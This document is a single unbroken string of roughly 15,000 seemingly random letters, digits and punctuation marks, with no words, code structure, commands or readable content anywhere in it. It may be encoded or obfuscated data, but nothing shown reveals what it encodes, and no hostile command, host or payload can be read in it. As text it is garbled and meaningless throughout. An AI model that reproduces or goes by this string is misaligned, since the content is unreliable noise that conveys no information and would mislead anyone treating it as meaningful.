]nCf(Opoe+A70KNExfe+h{uo5Uf_EBYrwt&X6~uL_DNkRq^V%BCp^5)Qstw/2-T2foE0CWus@@}IhoC0fWu^~rJBFrhX4D&D9qJVyzBrkAr;}5(e7t^DU9Dwdih2EWrLYyhW4rxk1OWsJpS5EsYT)J}QqnhwCtx+9Bq9RC+6Iy(_~LDY9LRW;V@fI&krWFBWXKIo^O@ISpuo4R7Uof6No2un%KD4T{DKEQd9DpuTi]u46U@~RyFn@F@-p}^6fER7(s_t|}0]^(_rL:0Vt{E{+kUt5o6p-OR26SrNwN0ftN0i]Q6nR55i6fsU)DuN5F_dC/xsU@/NtxYWRy+:n1&z+Qwr_uer@:Eh/FD9)N-yqYnr@;X]0@Tq}u|V)|T9)fJf~z7-}@N4sBy%w5q+SNoF|^n]1JqwBzxo/YdReCKKUp7-~Nd9^Ck)]to;w{Ir-d|p-A{WAy_Lk07Wi@&rxen1op|_9@:QfkprfWdrew2tyXzn+FYpqfpIrnYo(}4p{+(+k&-W~@z^SWJudV}1|%wynFW(KKCApK;I:nXI_UF}EJ5yQpKD^CzAuR;op{X;A(|F_U1)|{)N:6wIhn{%~tCL;u:Qx/%F_7BT(+iFDJIF]rq-X97dTF:ruqsND~0N]Quf}22yd7:1^7k{f_5Ns)7YC(/nsO965Y~hIft^sYLC__K6E9RUx1VCItoLi1N5Jf|;0{niw+Xk_N@0&7SYSu6CDNfsr+96rEo9)+%|9pLeKXd2)pd0VSn@ypKdehY9L+w&_962O+Yi:e|D6I6@(|r)uo-L}o-CsLftCu{XC~9JR1rFVQWWKIV~xTNOzf/uwN;)LWyyX-6@rE(@h1;|_96s}KC9@EzoSVtSAR)RErA/Xd]iDXo5T:96T/FI@^&Ir-^d7u+XRRX69q7OJR^rsxWrB91hFTNp4x&k1e+x&^_nr]so7w:TsI:05u%0DVrJ0+6%5uE^/t}+7^JikoJLhxLd]/A0S)Rqs(E1}X4Us2RQ0%7X{YsYF|Of~FO-+Y_FqQ02]{Kw1e_-S;xWX;K9p(_o/Yp|~N_{OOu^+Dx_:F0/rhw_5zO%xV|YtIABw||A}]s%zrTW)(w;qIf0tprdL;ACnftkL^zQiw&X-~JE_4|_]CedxJ)K(yT0:-ry);YfX9Y(w;Y&1XQ@zQu+2IC0_;VETWnVnzop;92A(RLo27o0(Wx}Trhe+I2~/n2uhUo%y%h{w_J^sdhRW}BIf0nNU94o::TDE]DJiznVw5]0f_F-+hnUSz44CLS/tYFz7f@p0eqe1(Fxe22xiquDp/(E@)14fUW4Bp09rrr5YXFJBN_WE)srOF5tY06LNFIQNxI4re{{X/(6(Y|7e~1fEfe71~x_C&;_6+)_p%X/nDCtJE10R9)@@}:/~BRrRAJ65z;@nd~N~RuRw|R+q5U6KfF@2Y^h@(N:sU9V/qU2S|W_I;6wXq^p^UFV4U5Ei+IW-S@)]S^Si_U:]yJx5~Lw|wAySy;iRSunDfL_4y]zutqDr+%r0q](wO|Kr1L}IpN7|iBzh~J&UUSp^:pq}UFV1fT6{|6KRfOx-OSNB:e}zSUyhoiC~FXzE|ku9A0ni7wieT^pJJz0|O+)6r0|oqA(eD-ID}rxp;WpErhLYz9{e+Oh&No}kU%I|I_XqAr:0u%9D;4i7ECRxBtUQ^9-We9zNkFAdrL{u@/ozXV~NB0r59SD9pD-Bw~@yLdR-oDws+yyu(w_6LO^BB40J15I|:_K4woU0A|Is_q:BEkB%Yp&Skwwxq|}Qrp7Xs1_B&^uQh6&}yQXV&Ly{//{oW/LLx6DpBTy+ru~IpSEr]k}RIIiD6q9uxtw+RDBW&7yhDIDoF{7uw]4T0EyyI2n6rhp;dO;xr]Aq0{BB--@R~Rhq5Je]kkseE(B(Yd-|rR~%wq]9WroIy{p]-e]O^WiU^p(I)(n~(RhR4^zxix&k{^fz+p{J+i+RJTXEp9ikVW~;EEB-Io:E1WE2E9+W%z_SqC0+Tzd~qyhCJ+|nF{5;q~;CWiiqxL1xt9QDz+7QBtt~KK_^iuuzoRxhtr5r5pIkdkWO45COQ46_F@_W2r:@dd6:uFdW64zn-hxuz5KESTV_O&W|6Uoi^W;A9x]y+;%TDRhJtwwtW+WyLe;%W}-4|&&r|5)~2O4yFhr%IsVVWA]JtOrFef09;Np;6s-AUnW-t)p9hL:;F;Yx-@DWIeS:)|6XSCwrL_s:F/B17{X:AWCs0pJwXs/)Y60{/hu;%)%Er]iKIDI(9~wuu6u@S{;+yLNhIoDo1uX9CCn{I%-q&YF|~U+~|~5SEqAy@LS6--&1Uiw]%Rrye+4Tdzk(^2q4iWsyK6F+z(DddRhRXSX-iTC&tzV(UW&dDz+(}11C/OR^|I+JqJw}}+pSqe)BkAxd)U2+J^k]T0:qItrK}6R~]f%zwzEtFo^;/iD_OrNkTOSyz:xnT@{B:ztiTqf_DOxW]AAYh_O~&_QhTTp6O1+ASzr|p@2BX4h]Qzp]nwLFCL(CWD0R--qAtN5Nq;{_ENkq76A7d)];5tN2d-7f0&fL{p(N|0-Uw}}R}Ss;&&~_pk1(trod-wIoCUz6hYeu_X}-z}d{s&Yu/4A;r-eS;5O%%{(AsVw{u+41Iep(t&uQx%xVy/%WzN7I-UeRut+k~xiuI{YiVu~xrzV;Urry-On2+5k-tw+W()hdqV|iwx|24pwY-DrIOJiyf9fSdq)|B/DKS6dy(f4pWIiuiJCFE|B}J_O;d+tzy;y0+|sWxqEp%L6YTnUuep~JBOI1}EKCEtIz@pFXxOEzA+Uwu]SfyW6^DEu:JwrARoTt]ASR]tKWyp~%&SW]7OxWEkiTxzxr-xRo:UoinsyB_CVL(k)7o]{ySuCkid-DByzyL7iq5EJLRsxXE+~5f6--}Y(~rF2w|tYsBRC-tT]n2{kr_i;ttY;RdxRn^NTo%kEkiQFWSXdx2t/u0~sX%rqpJoDy%poBe-Y-1s/5-Q1oWAyD%xnt-p%hsTo}R49oqTq{XYUSxE/}Xpr-(UCkNiBD(XBTuyq_^r^Skr|Eo{uIYDdr|X+ENw/QByxW+rik(hEdqz+AwWI~u@p6{rU]0BE0WWKwdxzD@p2|(BkDhoU5&1E|e~kir+k6)TBXyhCd}%&rLV+p)VqOIF0L~x6J7BYtYNJAE(p}]60;D6%rLfI1tpEOs/upx~7S~r;2JriOpSWES02WORUkx60UD]iS_NnI@A:IFq0rr|&QA~DxpC2~s2W4}tLyKweu~NsK{+xxA+{C|Ur{NF7_u+wXKXNoFIzh)II;10uBr;xIrw2uo+9uBAKn]6Wki4T2NW2n&9YCfKs2ALDRo2_pfBJK2qz6(|{]dT(J&zSRQxIWItueBXphuxrFzSN%Eyqd/%/2iq{uSue{rWBRS9Ce/LCO:-kI~TE4yNF;U4{iww)4h6^A-LRheT^)ix6+;)1iC|qkdBpp|0Ju^Nk;EnXxrx2NuF~d^EWWDJ;9VUShw^Q|EF4Anx|/~R6fuo-~IFCWO]uzzBxS_RAzz@0DiOVz++kn]zzipKEi9WyOEAwE5VExBAL1x&-1z-i0|prOY1NB(qrK]SsS~xhp&Q16okx-:tX0ALuRC~nD%Jpi-Wi|5JO:)IWK^:Nyxu6k4+Bqr2NA)6Si&9xK+}_]DJDW)|Or(Xr5Y}TIrCysR2i7nyEV7(9z|O;|&Yrw^9_oA|y)q@KXn%5O|6yETqCV@+-o]Y{L+UBhCI01LhROrO6yXF59Q/nFLS}FVV(XxzW9z}kTIO;qyyYruuu@nox^{BIRXU];(-{oi;9S)JiRq:~4Jzy(WJJEtpFD@|)(App(_-|A1TO^wXoBh(V&-E_eKS@Dus-^Oi]ku2|R&B|sJrh%-k0Ai/;~}ip~tfwpKB&1rri@AXFU~%i]z12-00@:+&h5XWC0C_x}T{nA9K]RFht)-z1K]6dNS)w}p-%q~:BrfR-k+V^^Cr2FdOQh}WAehX;ySrr@xoQ}T]JxfLr~p;Nw_y9x^TOWr1Wi51Ez@V)zFqU%p^2JzRUne%D&CkfyARpBd&}ofRFYEy(6A{9-qpIK0W]DkV(p&@^A6~Vd++;(XuBq_Ie/uk-k9R4JULpF2;wk22NSJyQwzx4DE9OOR6@D0IR:I;WB92rx+;4Cudi;yx+i6qr6pFINzd})WIKrE6}D(pU0RU%EW2OUT+V2N^462WB2_Fy%Tk~fFN6E0OodxKEI|+A+t/0O]tLE9q++6NN;q16BkDW):fyk1OYoOU|C{0(oOC}9f9Iz:}_+k7L~x}^y~KAw6(-^Appw_pNEAV^rNq|4-UIz}5SEf6DVU0VkkDzW(r:%2KJ^CC6)RR2UDp0&UzYLL0px9N+T90KAfTn;}BnqWrtLO1TSo6E9]2pRqV/qArrw|+@w5JL/u{95&YzQXs2K]U-{wY4ENE|qxkYX-tn9/1xkxr}4oDx~or0wIVriSi;ENA}SuOfDCzSe{LqVYYeVX9E}+2;Wu}eRo9Vwh(i(WD~L96-p|EhWq}6d64kuT@FBpIALKs/d@F)Ade;AB+ni1p6iL17y;fRC07Tz)^IpOO4_0p0O6Onyz_r^r/~:Nt;xehOzK:t6K:0;XCpO}CLJrB~LxU_^x1OxxCpJuCpWCK~EAkdptR(^t%+:AzWOtuu6Jk2rC0uSV;o:yR%rJTupDwxp@r@yVuE_{ur;kIqz:@S^]d%yzs^k&dK_:dfLze5r{r1xV5V60IJru4fL{Ln;Y(|ys(Cye10EQy+DR%kps@+;Qk4yI@:_suS]ws+yI/R/IXATK2s{CeJEJ;;r)X_E)_x(D_;e59{hde_U5eJIhE_^)XOYwkIU6JpVTp-K)uA7Du6frhAyIrVXTpk--XT2uWr2Thq^rSTSuO-kWxwU+6xyrpUp4XFLKp2VKrT_uOBo(6V2IyTSh6&XT_YtzOIry:+oWrW-:qN(R6JKOqz/rrq1SRI({R6i6Fr]D]WdK_prWIVp(rCpID~rB9Eo|6pLyDi@oCpNr;tDDp_;4r7YT]4}rpyn:5]+we5qrreKJr)qOpt04C9(0wxqpwkzJWR0BXkyhewsTF|/dCrB5+u~OerJOJzso]2iJy;&nw;t~5:oTrwRI26SSzVFC]S{xhe/nVC]%)w9Bdo{-d1}/-d&&Y1Y%IL;Q^C}o(RQUD5}QT1@;0i&7x4o14yyQsyyCo0y~rrE{o+{/wEi79zwzYCK&y(~wtE|5_4+rpz-]YOu|Brq4zWU|IrA-prAW~+;pD~yy6pC0ioiw0zuTyrfs6:}qkW]ityV(JwNW_t;(TnJE-WtA^JzYO{&pLSBunx(YB6KEB~ikVU6kiL)QIEUq|yd5zDEz9WripEd_6{-I+uV_Tr|]ttXO6B4+2E4z5y4z1x/yAWDn0S7;Uu0Y)+@LIt4iSu}hE0t)VI}x:u}9%{rJoJ@ECyt)rIODdyt;pEWwVE}KoIy%d+Yi;C];Oo}ySL4/t~Ie(J;5C_4W]KyR{2kQyC~+S1TshnS-Yk_Ir(^sqQD-7KX+oLNw;1R+^{|+p0LoIe4+zxNzKCNEtty%6dLUIyrwi;6WCiLk2dDpNNqE+Sr]i+xk)Epd(Ixdp|x9h5rdCBp9+O6d@@OLBnid;/xr;QxU|OI|qt;/N{Sn_AD+_dD+O|y)I_Ntw6BwDe|twp}~Ex}yN:ure2hyR(D00tL0d+TrFUwy]1Ayk)}y|CzyALhyVoyy2kWfryh9ryr:Nrhi|wk{WEVwd|2~W;VwrDpuUBFix^rNWu&i}6rE|{x:iWEw+EBw@rx&o&^N+WVStEVw4hL;eN6:}{wif^k&@R||/4Nquy5yBCppzBd-R6I]prdpB4kFD~C1qD+-C4r09%UL|Ce0yfJwSW:RJ|U0iIKuT7XR4JL0_EY}TY{E4%N5t;B)|/+0eO(1|/;(^dNB|DpruwSrpVT-S^4o_rqorxfOuCVn~wkUrx4IX@AD^6S~uTXRuh9zx+FthwIJT0:qyKLJx]f0inxOECque/TC~VVF6Ix(xdt5OI{fB~]AR^pA|kLq0IJrB)t5_S1~;L&yDh6fBAdC4]Y5pfwu0AQnw+4d0(1Eukt~~}KtAs^NpF)WCxS}4izL9fLrh]7Dh]iIX9U+T;ku+WWF@tri:0+OC6:LI6NOwp7dR2xApu:FN(7p_/QKutu4%{6e|xAr+BNusd_At+x/D5fEX(1YK476Y}~91(Ku-}SEeBL~xy%Y4]|TtE%CqtKWS1C0qwhrYrreSWUU-W+6SrU-(E{^-W~(pWhT(rt%-IzAiri]Ez9Rz1^9ONAJdx]|C]qBCu:50Uze^uz~^rpr~|2V@hNqU-26(FU^X(_}ofu:2AU:qfU5tBRK4A+Ft)F;IAkyXWKW]ffR2Ah0Qi{+@]]C0BE71(Rn|A4]n)A1N)U/7AR/&i|+FdO0tACt+fCCdACNnf_%q~K+/ATtJi;ysAeAz}}}k{STuur0+]|JN]itL~hQ-Qi|1)0CS}~WXf@AR(Swe|oIpNVUJA2/^4@pI5RU|0}eJ+iwon0re9wtU-uE+n6rd-WnCwx/U%x7Vd6w);pWup@nNSL9r(@WU-6F;-eB^t;W;oxpCChVtB^9xYV/e/y/Uh0KFI0O_Y}t_ts7E6A~/(0yeN&Vx@_VR{DS4X&)X/s)DzA-;X:Xf{0yrVFp9O&&RUA&eAWVpB4N7x}xTUs(sq]|w5n(r0C-wn-uE])|hVB;4V@;r-n~0e}(kR|ffABE]DFwpAkqIe&-ACJwY}L7uq2w}L0s@YVqSn}wq{Af1(~fAwRtoQF+{~4eou}zOsDoBW}6BAAzu^+E+0pE+nrkd&ue)orEuy0W(|Ox~L6rdxwV]2z2WopF/TE-Wi%U}~kW5-XpIRdKux&hiC^nRxUn0w:VW)e}E%eK+1UAxXDfneDFnx|d&1JQhiz]RSBYrCnrFr}4|yVE2hI;ADW@}/oKAR4Nz&:SIVWUywXz~RhVh]kODIp%nI^^oyUN|~qo&NX-R:hK4f70or/ksWiFILOQo(@N4u~Y-|5zzVrknXArCQW]i7zRo-QA&IwJL~@4J7SJV~:-&ir_EiE@-6y_-Fsf&71u}xU@-_z];x2YViJVT:|yu^q-hJ/QyqhWr:0}X:L~uTfO0kBOAi(~rqhpW~kWpQpT^5x{Rwe;i|AJE46+S2hx_7fC&DuF5VIf5^VNsKk|x7Oqnt6AdeQEuptwXtOD)ViNs_ppsfX;+YuTeAfNRF9kLt&FxV)uKQ]~]CR~~^V&&^Btf^VU}^wz1Ywhkk9pz;])n^uf~^EA1FDAXLE(qI+I&p{rW+Q~7p%u{AeB]fI4NEy]pB1rYq@i7BNJX^:d9kzw00N5/FV(&tt/(~ET6+kRU_WO64oOQqif]YfR~qKs5hqkQWd@trU&z]O^kW9_~uNs-LB)p6]WSwq||W](iuN_0xxIE}x~(D+_WyLf(xYX7Axh0UzpV|y:@~J&Fxk~@x(%(fdV^r^B6k6zw_@n~YI^nVC|tqzI:^~tX^|rR(TiUOT%BQ((7rT6N_&d9_VVe^AiC_uK5Vw/Rn&JAqKrTk0;t:}JT{AJo(qJhBs|2q)FTzR-KNoJeB@Qk]):-1n_1EU^X(+hroS-~uBL|Ww^wO2^sJXwd5U^QzUBsXs:nwe5)SUeI2R6oDs2(-d^zUor;(CXxhwdU(we)yxwSkyE-rz%{5VWVrT+_JnzVkxLyq6|hy6FN^^kURr2Aq02iE69STFAq]FdQ+ypy}NVhFK2Ls9VoD5SFnsV%h}F]df&&6XF0QnOd&N_}pnJ4t4~fWsF2A+&9I/qqt1ukQRFWrQTW&/JsJ1Joy1poh1-(K9qVpK;2VU_&Nnq&XnJuNUyqE)JQ]xE}CX:0CB-kEoqI&V-Ntis@/_R6@Sx/sswdpoR)@R;)K@%&UCNVOI|i5]@){L:TOC)5;;q11YkKD)xrD/r;x9WhqyOh:yNEY%0huDDBrQoeT)rVJ65DnCquO@D^CN^0E_y6rVAUKEu67rfVodpEFo:x)eFS%WiFtN+55U]{~I&)):QdNURC~Y9(~^7{)4r4N-V&k]h}QL@su{9{FDY{JYV-N/@)iy2)q^@KYNY)JDVoi-s-~i^JEO;Kh1ezAw_0de^BT@7oYeE1:d%o)K6JY%%eiwtX~{^1Tu^(K}_txtksUC}dh9Wr~krh7nhk&_s{T)k{/^%eCn9RtUYWtf;rCT-6Nkihpfprh(rrUuJrz^hkSUW-T/%KXQ/-/6Qe_y0-i]FdWhz}n^|Ko6wA5Q^;w{WnVeN1:YKQueIU2A&N%izhX&y6N+U|orw:e&A)_}(~}Y(LSfho&]I}S]su7+Yus5x]eUhUQT-7FDCJ%qU]poqNR7Su^E~f2)^UJYkJd|N9VwOC^nCOY}~wLeLe^-F}@nDq1s_hSnTt/(WO-]4~}q0J%-uq/~+U77)C7_ohQ^-sI]K&RS-O&yK7%QXC^zfw&4rX%{:qpy)zr-eTrU-SWU|;rALK:ALe5tCoRxzfKYt|nN}@Ok_|U592p)t]67^}Ih(hixB6TE/;TK|+n_Vi9^A~@IAU/q&fsSVeD0XNY0F+IIU5/SUeYw/k{fR9@7p2utThdkeWw7qBiw%hi]KnBQqpdIVW07TU]/KTQsJ+}f-:~%;E})F5]7p5i/:);QKuqxE%rC11Nnt{R/1VuOIQ-%IKODqFN%IE|2s{q)s_974W-Us%|_xO2@~YDYWrDW9w6Ru{xwxhrO&EOiI0k9whhr962]-0dtr6Rr0VLioLYe]S9W^ewpq)US9d~KT^&FqKdVt^wWFNdwUO;d|^0Q^pCpT-Oiw20+91ypq~E64df1ytBL0TQ_L~yLp^VLsT}T4U_VVt^_dT;2&LW^kwB_S:64UL@7+f^C)-I2(_9t2Th}rFK1fXk40{h0IUU~7DWt/u_rwuDodN9ri//ruukDuW~Si+E%V)]^kS(TdNQ7p1tS4KNuidpIhCiEWrNi-BJYIOLC}KpzzUN;;e7L@1FRDu%e^1&LDhhwuBD02wX2orpyTqwNe)_rnQ;pkxSk2eqsKfYXzxT0sDFR1U_V&zn;7euSruX|:}({;Iq_~rpx}d((XErE_)74sQ0eh44%trqqSp(VruVzuhIW9z5CppCnpoBW^yS&OD0D1Vi6|hiqS:;]N9|-rpO(h626|xxVixr_zL;rhSEEWkf|6risxTuxNNBoB0-0YnBh~~hTuurh9]-s0WnECCV|wzixoSO0|J}wqIi-oAA6hqWRO6kE_ID0qhuL1x]9BxESFy//tABDohfBT0{Ti|q)6tuAAV9xxQ~AUdz@qAqq_X&B&2s7}QiYpp70}z9wxk-OxxC{If@hnn]s@kdihdfUUzKxAUqJJB_iRs^XO@)du)deEFnFF_TqiI^KxJ7J)OdyyQTOhR:B6DKT0@F:(({nhFKF@@BB2ps&f777fO{Vd+0]KT&tzs^T__U-7Fe~]KR%}QDB-r-9-k2CpprDTzN;wESnnW)2q(JC|6u@xzkWzW-+O-6Kn9WE69S0B]z;tN_:150W1o:hC~RSAY(xI~(OhRLE67|IS9:({SW0si-rr(B0|ASCh_]f64E6V~kSJq]]YW^A;AzK-{QAVnJx(}A)qyx&/]LRhJB92VkLNOndY7Y:y]{%^u6OOOBE4x^FS~~_t@d;~i5500px-NhJK:E2QV^_0e|X):Nx_TXeV5x-tKQxTW2Y5(L2J_6F@@XBK2&7Br7X@L+z+f/iR2xWtIk_Xs7UL7AftzRfF}IO_WWrxE2pooFo@Kyy5kEyotp@IU}T||qUd1:k+KdOt51DJD2zrX|eYTTz/J|%EWo{u70iSDWrr%)JWu1(_nyzDkD^SS&p{OeLT@Bw6CIfsAurh|;kxKsh;;R2e{BQ91eu|Aq2fEi/}WnT(xyqiNVy;E}f]tooo@(((y}q0J2A%4CXs9N7eeX{yfzFh]@s00Bh9Y2/|^-Kk/}J:25t21z^0+LuAXdf5:/td}1o^F59UxCtI(YuT09dfFEsD;(uKWr)uB4/z};}_T@OVx9yCDt{N5OiE@}dsL]xu)4@OhUE)}n~Yiz1+OVFEK%JIwfs}5ht]d}oOdOzQ~6fEpOC;fr4RA%JTRt5AIIrIuy;f1V62LNJF+kk@^or({zw]6V&Crd1Dhhupp6E9C~]wAD5&hs4iIT9(O-s|(EW41CrxEuu]x]0hB}~^0-RqJkyVo56wA:-hCCkNC@)qyo_f4JYWQz2e7YX)47Xp]4/n4-Q%~4NxU7x&kdURL2/{koBB-uy}:OSi(er~WiJXD1A|L~zuxi~drTEWD)++EeQF}]9)(^1nz17])V1CyUO9p{^LA+JTpeL+9;w0(0+F9Vn)6LNxhWD2;UfW4qDR;U(;idin)ezDzy14rxRY{dzwCuN7~_R&KFz+~WxJ4SfIFxtx:ehEY]tR65Y4DYnyoO}Lp;r+L+xixRUsXrLq6EWN(+oIYw6x;DRTkY)DRCix+oi7NEA;n2rUB%W-CK0yBSnhI(XN]WqWer0Cw-R{Ux~|x:h+pp}~qIi^O%:2TB}@Lp)QBoQ:{EUzX~^4rzLJU6N&K(J&uOYwL-Oq@-IqtrFTR4:Q__u4YrqAKihA)5{0dCxwx~h^]AxU&C&hA/Y|t(ynBsEueV_oU]hNdnO~^4&/4uT+)^6q9ydAhTxI}nf%kyI62X;W;qW2-retRNB~|rTY;upin+w-Yyz4LA+y@y9YYiIFe^T7RVwxwNE:4|E:x]sTTpV+F_zu^4~C]LFpIh4X(r^J-;{5sXrkERTdV2zoC+wSk{XN(z_zLYxVF1yoziF~:FthiqWDt&}JL7dpupoLf1S(0y+ydDOd|DWpwuTot2Utr-ui-uY1-fre:Xiw^/x6}WuwffARdsB(Lp0t;oFIrs4h_DCJ;wBKd%L;7Oqq:K_%(J6F+zU_OCBWdO&}h+pDBrO9FEW]~dpxUoAhU6NL|VT^do7)sz]f;%(|Vru65KI5U}{]x4r~F@K+e4O-/4oi^QpB;}dT~25L6@Esr~FO0i~yppIpCFfxdiWe5i1I0]sC}doo6_r+wTzS9nsIR:KW~~4JB+yo]:OAC9:BF%(|KU&NLS6s/y^~R]0x]{-pnCkt;(Rq9O;UDoTryzXnuJ~E5pDI{Wp:0t2;A&pEfwBJ^S:~R:U|:0E-;5k+I~eKEAfoRzr]5YCX&p_O&f0Nw|pIxI+y%p5_;KuR6A:0tBhxE:&OfxTLiLLWtXBnk_ru:qkFpYJI(+Y/0:{XR}U+O:z&No{@UqwC{h/x-Y9r6A;Ip}foXxdL}-RLt~7qK+:nUA(oDQ|)yxTrk;ti5UeEpkVf9r:5oh|CDR1o%w-i^e/uVuCw@yV|RI;i&;Ezew6uE|]0oBuQ)+eynii;~shx]JTIwU-oR~FdS-J&qX9d5JiCCAq+h{5T%]E5SniS6ETEi)2{sTo|QDJ]Yr|kyK1RC&N(o0ArDN@Er%7z~;WEY2+t]|hrBK~+A4I@1BR:xuxw]fx(n2s-ur(@0-YfDKrey9rErB)-irKO-u;A(EIqx+r&{QdKKd/dDhOWWeVJh0EnVFxx+zn%QdR7X~+:0rruYzx+L-QQw7iF-]IC@N1{VJVu{Ky}:ohnd@IV_]:%t__x;%Fxdh)1@ue^EwYUtiz;}UAK27Xiroz-5@q&@K{CU:(1Eo-E+9x1@/&OFCX({Vs/]5(oRJ@sr-@}6x~J_rWALrrusss(osCe%s+swfy5W5rSp&/]9Enp6^q5tonJfxV}wE}9;LdB%1r0ezIy5QN&KxuRt};{7iB/_7zCt/sJB/{Ei6fdBi}+r+NwXR;AKrR^;N2+ACCF4Q_X%I5KLrz(f@t2eXYnWTWR5)wi7I}YdWI&1h/}i7;70XKXfeDSxs]WrpE-DhD(ouTIIx|WDx]y2Iy%Wz:UDu_DrFqUrI9BEp-_AIeF}sOf]f4]9AwqVJ/L^Ow(sI5q&Y;SoWe}s--SCD_%R+Vo-teFS]4JSte]i}KNDxSIEYNf^1VJ4_eN|hIh4WJU&CsII4@oI4sBIT{S/KE1yry%I+)2;fdtkB2O|Ir:]yN+rWz1X~X5BB^1&rnNpWrI;Ek0UBN&E++wCBSd4SWnyr9+-W&u_Iq|SWRF~BVfsE^VnAU+yUz:y+Qz)~/}I~{hIF{+tkw@+dWyhE]4(-rpIF{C&+f4yAfs-~Y7%U2|-kzTuEES;EtN:A{7pEt;_f{+D+/idI0^0]}&-(WdNrt%oA{qk]0q4xWF}^ti(Bk5+]rJ]xrx+_rxEOrEXOEDw6eUxieU9dy]^E+}:us)NxNsVur0Fq09WLYL7YuXh;rk6zx_E(Kusf@xfy_xef6wEyQd2-L-Xdr}@UxADWXp-(oNeF_k;~]7{-_/N+oe:X/|]y9;DSTYnf^wefrwIe5Ce7|xef4wE^dYkWh)-1S-]h@ywUT)]:ExzJRxEJ4x|qhykB]-kWdWURq]yoRrQnhVA+uyAwwUy6~]9/s~9Y~w;)ISB4|]Qfu+{-VB{UAeRtA]&Jw&q/&]{RV6|Rz6Q~q9WS)kW&ix2A&uW9)rBiKq2V^r21@(uk|z0Dxr4zk7%_k(45q74{A7|Qkfz29rwtC6z%-7/_A7/_kr]%xrV_zrrk6&0TBIr(Kur~KprLJr+]Crk{DuyY1qyAtpx1DrrVhu:QS&:B9CLthfNA:C5Ik-z_Bd7n|ry^^tpiT-Lwq-51kp;dzCU5-pn~IY;1dCLQs/-]nnp;z~C_2--Ru;Rkr+-V9q-4DhD~W6o|/YrRWVJksiD0wYI%U]-~Ak]hB%U;oopR-nI|]SrTDBI@)]Rk)}^w-q@4B]kA+Op/hDR(2(0B;ADnCEBUhORAt-O7CW+Es6i(@BRA2{}Xz}ws9}nE%_U}L(-CBV4i;T+/~NpAXI+s@_DVSpx}|Yqt;B2y@qsDJ0D6CT2x^kW]uhDhhy^qpKpqS@d]:6nA::+I9p-6o^i}4@-p{Ip]@ip]1_n~^ys-7@+iXDDzJh-xk{qR:Or9TJrrfBr2eyw&tOr&DRATyKAT6OI~hIdNTNIiA@ATh(AT6SDx:Ow%9OVC(d4_]I+p}-/%)C-kU^R_rn(:-N06whx~Kkkf1J1(r~xrE}9rE}IWw64iyK1(h7SYSewJ-|TAh5Bho|T6Ur}:-XsE;(r:i(w^IX_rNSNV~C+IRDe6|OeIxNOBWf_yWwCudE(~)kFW_]rA~(RBL)y-Bo)rV|AV(1YrN@^ON:rU+VJW;|-IQ+^SQWKV]Nq^(ir]fD1V~Y:zf{%:~16Os~:;::@:YL@_(dnWQNQ(Q:AzAALJ/1X~/I6Uf/kxS95yEdxyr^6;&Q+dFUO_Vwe:hdF_A)D6BuTxBxz:ruEErenxA7E^N7{Ord4uf|1-O{5Ek:qiLu(Er0qp}S(ExnF^_1ELrd(Wx;FFW-he%f_1O5Xutrf%SyoBu^xiW-ExqWo44WDu5)sn0tD^1^x1OCq|)Ln2C^kXSINUDx]nI^F70p6-BEd/OWC;kw;4IhE6Wu2(K^e{DJ27Jx2x:hI2tu1Aih2C5S_U@x]h)w9/4|]T+:|9DW&EEJw+th|Dui;|huf0:];wh];|4UAi4B;1i~Nphi{E&wT(r+YYUh|fUSkJRx%:w::YJ]7tU]wwwqB2z7V1i:u@U7}{):5y5:kSpqu^p6/oii7DtOAInOz(trx&wq0z^rVt:6WoDqp4OOhE-Owhwrk]pCu_46&NzqhS-xxYDqF01pu+ouw0Tf61ndyR:rkOCf&@1_&nOf5dC/KskLpAQTt_q_1OCk:@%Dd%^_1qQdWrYyrU9Tuo]ppp5A)C6:-ERI0{kKA)z}xnI_1E-@ttyN1n&xOn-KC0AYtk:YwhuT1krh4u;U@1(~+wsrnJL6WVoVn+XVD@0;nueT:V{Y6~AdWYp+nTqoruNoruKrA2+TqpW{Unwh0W&rRE}y]xxQ}CI{A]7EOU_yi|SL]xwqr}UyIR{q2+T(C{@W+sq@Bf):nNdTBS5uK6yIzDA&(rBCJUoE+iR]u:4zUQ::t(4}@V^Brp^&Lu|OK6(zd]-iKz%i^UpAEDf0p6NIDfo@IF{Kd]:YUIKX+)~VdNLi-;zYIA0^sINz9AodWDQE/n0AVWE+Vzup}hWuVW9JC^np|^eO|CEV5%Kn{O):UX9O72EiVQ5;S+BszF6uXrzREdRd^BXx}Jr)%@1xD29hAV^+x;Q2uFq2dfps(IEi1-F:^62SdY44ELD|E7W1{VNL%:y60K-/%S;f/6N_R^^fQOWXe;9zC6QDD:RwhFoJOWW0rrWYsN_h}S~2V(+f7IqOQ~Nr6UEJL}EpIdJJ@dEsfNIf;yuzspEsVkJFDd]FhYYA5B&N4EWi/E9;t+0Rd@09R@OkWT+TE(tUO_09}@J%@FIN5r99;(wnTYsKwYC1/ADS(Wrr]WEreEWo(Dx}Eus71:@TYL97K5wpw^1h;J}KWe/r}xV_tRWrr^Cuk^C5ks65nq+p-utrK+Ofu_14]@%_FTK9]-L_K4-0-9zrO9iRI@;R]BIxw7w+x7S5;xnWE}h^KXSf1T)e&yqX1DnY9YXL9U%09(NCw_Opr^rxefnCRp)TDxTyn]]YF4kTWFNJQ(JJ2yK^2+dLt/pwBdNLt0Ch%ktTS|wwr4Tr]5))utuX%K1Ths4+qKDtz1NT|BRByspw{tsS/X-XJF1u02+wJwKwN46B9iK(t1f}k^~ry|TrQk2FrKY:@x:4W~zr:11:&YN}V{R:5-UDwU|xW04uxphx4B&f4es24(BDzU56kLxrU]yuUd%uAnqu+4Ixwd(4/5&/L4XX{]OiDrs{qsJpDuoIIxVIrW(kLVO9fww@LR5ODNhNWr]S1Sr4o}IUpu-WFuf&FNFuuSy7F9ue{~:BIqnWQ9r7Q]/TrE~CFEUCIpAyU_0_dBxq((dIi%ASN0^eFEC15_BB5%kfNwXi-9p14/9KRWOO5D%i:ir15o2NER]d9^@k5wQ_540yFB96J6;Ct]9eI}Etp4ror4e0dAW|%kiA~wUO0~/pp(Uy6)RWi7}K67;-xx_|W/E0D]k0S|f-RBLTDf9;DCIry]^eI4qORU5-W~166~o:(u5-DYoBL@%E}R{YyD~4)A/1f&FkpFpSoCNwy@x9{rp/r^W)N^zXIf4%/K(zQKJSR}QSB1d|V/-@OCN2f4-uh9;A~0Wou%nd+J@y;Rs6B^LXW_xE-_LD^pruTt-R}X-/A/i_:+}FLTo5Yxo}0SJD|/~uA/ipWtfw94Iu6e]f(zehAru0t0CuN_2_X5k9u;QkTX9qJ9I:;4Of-@^VKt9KQXkUFLK}w|+NN}EAifKsdVQr66RI}/({%Et@]_~IJ1J/qKDD9WyDuWy4+tB^%%^~eyrR2WW5|ErOyshkRSI_NryYS%]n&sAViReQ